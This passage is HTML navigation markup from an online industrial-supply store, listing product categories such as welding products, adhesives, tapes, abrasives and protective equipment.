      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-513" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/welding-products/">Welding Products</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/m/fillermetals__51710.original.png');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com"><span class="top-level-sub">Filler Metal</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/wipers/">
        <span class="name">Wipes and Sorbents</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-175" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/wipers/">Wipes and Sorbents</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/wipers-1/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/w/cat%20images90__40719.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/wipers-1/"><span class="top-level-sub">Wipers</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/sorbents/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/n/cat%20images91__66393.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/sorbents/"><span class="top-level-sub">Sorbents</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
                <li class="navPages-item sideTopLevel">
                          <!-- TOP LEVEL MENU ITEMS WITH CHILDREN ONLY -->
    <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/electronic-materials-static-control-products/">
        <span class="name">Electronic Materials &amp; Static Control Products</span>
    </a>
      <div class="navPage-subMenu navPage-subMenu-horizontal flyout second-level with-images" id="navPages-429" aria-hidden="true" tabindex="-1">
  <div class="category-title">
    <h2><a class="category-title" href="https://bindingsource.com/electronic-materials-static-control-products/">Electronic Materials &amp; Static Control Products</a></h2>
    <div class="flyout-pagination-container top">
      <a class="navPages-action previous">
        <i class="icon prev" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-left" /></svg>
        </i>
      </a>
      <!-- <span class="dots"></span> -->
      <a class="navPages-action next">
        <i class="icon next" aria-hidden="true">
          <svg><use xlink:href="#icon-circle-right" /></svg>
        </i>
      </a>
    </div>
  </div>

    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/electrical-components/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/w/heat%20shrink__83589.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrical-components/"><span class="top-level-sub">Electrical Components</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/electrically-conductive-material/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/m/thumbnail_1025532_580x300__56921.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electrically-conductive-material/"><span class="top-level-sub">Electrically Conductive Material</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/shielding-plating-tape/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/q/capture__40382.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/shielding-plating-tape/"><span class="top-level-sub">Shielding &amp; Plating Tape</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/thermally-conductive-adhesive-transfer-tape/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/m/cat%20images92__03300.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/thermally-conductive-adhesive-transfer-tape/"><span class="top-level-sub">Thermally Conductive Adhesives</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/thermally-conductive-interface-pads/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/f/cat%20images93__78520.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/thermally-conductive-interface-pads/"><span class="top-level-sub">Thermally Conductive Interface Pads</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/emi-absorbers/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/f/cat%20images94__53316.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/emi-absorbers/"><span class="top-level-sub">EMI Absorbers</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/water-contact-indicator-tape/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/l/cat%20images95__27190.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/water-contact-indicator-tape/"><span class="top-level-sub">Water Contact Indicator Tape</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/electronic-materials-static-control-products/static-shielding-bags/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/c/cat%20images96__76397.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electronic-materials-static-control-products/static-shielding-bags/"><span class="top-level-sub">Static Shielding Bags</span></a>
                <div class="clear"></div>
            </li>
            <li class="navPage-subMenu-item-child second-level-subMenu-plus">

                <a class="category-image zoom-image-container " href="https://bindingsource.com/electronic-materials-static-control-products/personal-grounding-equipment/"><div class="category-header-image" style="background-image: url('https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/f/cat%20images97__27397.original.jpg');"></div>

                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/electronic-materials-static-control-products/personal-grounding-equipment/"><span class="top-level-sub">Personal Grounding Equipment</span></a>
                <div class="clear"></div>
            </li>
        <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div>
        <div class="clear"></div>
    </ul>
    <div class="clear"></div>


    </div>

<div class="clear"></div>
                </li>
            <div class="pagination-container">
              <a class="navPages-action previous">
                <i class="icon prev" aria-hidden="true">
                  <svg><use xlink:href="#icon-chevron-left" /></svg>
                </i>
              </a>
              <span class="dots"></span>
              <a class="navPages-action next">
                <i class="icon next" aria-hidden="true">
                  <svg><use xlink:href="#icon-chevron-left" /></svg>
                </i>
              </a>
            </div>
            <hr class="sidenav"/>
          </div> <!-- category-list -->
          </div>

</div> <!-- sideCategoryList -->

</div>
</div> <!-- sideCategoryList -->
    <ul class="navPages-list">
        <div class="nav-align center">
        <div class="custom-pages-nav">
            <h2 class="container-header mobile">Main Menu</h2>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://bindingsource.com/about-us/">About Us</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://bindingsource.com/privacy-policy-terms-of-service/">Privacy Policy &amp; Terms of Service</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://bindingsource.com/shipping-returns/">Shipping &amp; Returns</a>
                </li>
                <li class="navPages-item">
                    <a class="navPages-action" href="https://bindingsource.com/contact-us/">Contact Us</a>
                </li>
            <h2 class="container-header mobile">Shop By Category</h2>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://bindingsource.com/sale">Sale</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://bindingsource.com/Converted-Products">Converted Products</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/abrasives-tools/">
    Abrasives &amp; Tools <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-158" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/power-tools-accessories/">Power Tools &amp; Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/coated-abrasive-belts/">Coated Abrasive Belts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/scotch-brite-belts/">Scotch-Brite Belts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/scotch-brite-discs/">Scotch-Brite Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/hookit-stikit-discs/">Hookit &amp; Stikit Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/fiber-flap-discs/">Fiber &amp; Flap Discs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/sheets-rolls/">Sheets &amp; Rolls</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/hand-pads-sponges/">Hand Pads &amp; Sponges</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/abrasives-tools/cut-off-grinding-wheels/">Cut-Off &amp; Grinding Wheels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/finishing-and-deburring-wheels/">Finishing and Deburring Wheels</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/adhesives-sealants-and-accessories/">
    Adhesives, Sealants and Accessories <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-160" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/two-part-structural-adhesives/">Two-Part Structural Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/spray-adhesives/">Spray Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hot-melt-adhesives-and-applicators/">Hot Melt Adhesives and Applicators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/polyurethane-reactive-pur-adhesive-systems/">PUR Polyurethane Reactive Adhesive Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/adhesive-sealants-and-applicators/">Adhesive Sealants and Applicators</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/adhesive-primers-cleaners/">Adhesive Primers, Coatings &amp; Cleaners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/instant-adhesives-ca/">Instant Adhesives (CA)</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/anaerobic-adhesives-and-threadlockers/">Threadlockers and Anaerobic Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/contact-adhesives/">Contact Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/one-part-epoxy-adhesives/">One-Part Epoxy Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/plastic-adhesives/">Plastic Adhesives</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/rubber-and-gasket-adhesives/">Rubber and Gasket Adhesives</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/automotive/">
    Automotive <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-396" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/industrial-spray-systems/">Industrial Spray Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/automotive/dirt-trap-material-and-accessories/">Dirt Trap Material and Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/surface-prep-and-undercoatings/">Surface Prep and Undercoatings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/automotive/body-filler/">Body Filler</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cleaners-and-degreasers/">Cleaners and Degreasers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/car-wash-soap-and-shampoo/">Car Wash Soap and Shampoo</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/rubber-vinyl-and-tire-dressing/">Rubber, Vinyl and Tire Dressing </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/waxes-sealants-and-quick-detailers/">Waxes, Sealants and Quick Detailers </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/compounds-and-polishes/">Compounds, Polishes and Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/scotchgard/">Scotchgard</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/tools-and-equipment/">Tools and Equipment</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/bonding-tapes/">
    Bonding Tapes <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-174" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/accelerators-primers-and-promoters/">Tape Primers and Adhesion Promoters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/atg-tapes/">ATG Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/transfer-tapes/">Transfer Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/double-coated-tapes/">Double Coated Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/double-sided-foam-tapes/">Double-Sided Foam Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/vhb-tapes/">VHB Tapes</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/bumpon-protective-products/">
    Bumpon Protective Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-161" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cylindrical-bumpons/">Cylindrical Bumpons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hemispheric-bumpons/">Hemispheric Bumpons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/rollstock-and-custom-bumpons/">Rollstock and Custom Bumpons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/tapered-square-bumpons/">Tapered Square Bumpons</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/transparent-bumpons/">Transparent Bumpons</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/command-products/">
    Command Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-163" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/bathroom-organization/">Bathroom Organization</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/clear-hooks-and-strips/">Clear Hooks and Strips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/decorative-and-metal-hooks/">Decorative and Metal Hooks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/general-hooks/">General Hooks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/home-organization/">Home Organization</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/picture-and-frame-hangers/">Picture and Frame Hangers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/refill-and-mounting-strips/">Refill and Mounting Strips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/spring-decorating-and-cord-clips/">Spring, Decorating and Cord Clips</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/outdoor-hooks-and-clips/">Outdoor Hooks and Clips</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/home-office/">
    Home &amp; Office <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-494" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cleaning/">Cleaning</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/filtering/">Filtering</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/medical/">Medical</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/organization-productivity/">Organization-Productivity</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/packaging-products/">
    Packaging Tapes &amp; Products <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-167" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/carry-handles-and-hang-tabs/">Carry Handles and Hang Tabs</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/zip-bags-packaging/">Zip Bags &amp; Packaging</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/stretch-wrap-and-dispensers/">Stretch Wrap and Dispensers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/box-sealing-tapes-and-dispensers/">Box Sealing Tapes and Dispensers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/dispensers/">Dispensers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/pouch-tape-and-tape-pads/">Pouch Tape and Tape Pads</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/reinforced-tapes-and-dispensers/">Reinforced Tapes and Dispensers</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/personal-protective-equipment-ppe/">
    Personal Protective Equipment (PPE) <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-168" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/apparel/">Apparel</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/cut-protection-gloves/">Cut Protection &amp; Coated Gloves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/personal-protective-equipment-ppe/disposable-gloves/">Disposable Gloves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/personal-protective-equipment-ppe/work-gloves/">Work Gloves</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/eye-protection/">Eye Protection</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/head-and-face-protection/">Head and Face Protection</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hearing-protection/">Hearing Protection</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/respiratory-protection/">Respiratory Protection</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/reclosables-fasteners/">
    Reclosable Fasteners <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-170" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/dual-lock-reclosable-fasteners/">Dual Lock Reclosable Fasteners</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/hook-and-loop/">Hook and Loop</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://bindingsource.com/single-sided-tapes/">
    Single-Sided Tapes <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-331" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/masking-tapes/">Masking Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/duct-tapes-1/">Duct Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/extreme-sealing-tapes-1/">Sealing Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/foil-tapes/">Foil Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/glass-cloth-tapes/">Glass Cloth Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/single-sided-foam-tapes-1/">Single-Sided Foam Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://bindingsource.com/slick-surface-tapes/">Slick Surface Tapes</a>
            </li>
            <li class="navPage-subMenu-item">
